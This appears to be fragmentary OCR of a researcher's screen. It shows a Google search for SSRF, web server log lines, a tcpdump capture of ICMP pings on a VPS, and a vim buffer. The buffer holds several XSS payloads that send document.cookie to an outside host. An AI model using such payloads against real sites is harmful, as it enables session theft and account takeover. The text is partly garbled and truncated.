 ssrf - Google Search - Ch... yuffie.v.qw.lc (Updated) _ Burp Suite Professional v...
Se
12
12
12
12
XM
ssr
https://www.google.com/search?q=ssrf&oq=ssrf&aqs=chrom
Apps Debian.org Latest News Help
Did you mean to go to http://ssrf/?
Google ssrf
All Videos News Images Shopping More Search tools
About 307,000 results (0.56 seconds)
SSRF.org – Spirituality, Spiritual healing, Spiritual practice
www.spiritualresearchfoundation.org/
Leaders in spiritual research, bridging the known & unknown (spiritual) world. Dedic
to the spiritual progress of every person and society as a whole.
CWE - CWE-918: Server-Side Request Forgery (SSRF) (2.9)
cwe.mitre.org › CWE List The MITRE Corporation
Feb 17, 2013 - The web server receives a URL or similar request from an upstream
component and retrieves the contents of this URL, but it does not ...
Server Side Request Forgery Vulnerability - Acunetix
www.acunetix.com/.../server-side-re... Acunetix Web Vulnerability Scanner
Aug 15, 2013 - Server Side Request Forgery (SSRF) is a vulnerability that appears w
an attacker has the ability to create requests from the vulnerable server. Usually, Ser
Side Request Forgery (SSRF) attacks target internal systems behind the firewall tha
normally inaccessible from ...
demo.docx SHOW ALL
1" 404 142 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20
100101 Firefox/49.0"
128.199.74.11 - - [28/Sep/2016:08:59:01 -0400] "GET /hello_world HTTP/
1.0" 404 168 "-" "-"
^C%
8:59:50[justin@do01 VPS ~]% sudo tcpdump -i eth0 icmp
[sudo] password for justin:
tcpdump: verbose output suppressed, use -v or -vv for full protocol de
code
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 by
tes
09:01:40.159357 IP 128.199.74.11 > do01.qw.lc: ICMP echo request, id 1
5931, seq 1, length 64
09:01:40.159490 IP do01.qw.lc > 128.199.74.11: ICMP echo reply, id 159
31, seq 1, length 64
<img src=x onerror='var i = new Image();i.src = "//qw.lc/cookie_" +
document.cookie;document.body.appendChild(i);'>
<img src=x onerror='var i = new Image();i.src = "//qw.lc/cookie_" +
document.cookie;document.body.ap
<img src=x onerror='var i=new Image;i.src="//qw.
document.body.appendChild(i)'>
~
~
~
~
~
~
~
~
[1/1][+] /[No Name] [none,unix] 0x3C 1
twitch 1:sh 2:qw.lc* 3:vim-
1 C Virtua 24.31% | R java 4.63% (57%) | / 1.46G ~ 161G hdd 106G /tmp @932M | 2.82 2.60 2.41 | U 96% () | BNE 2016-09-28 23:03:31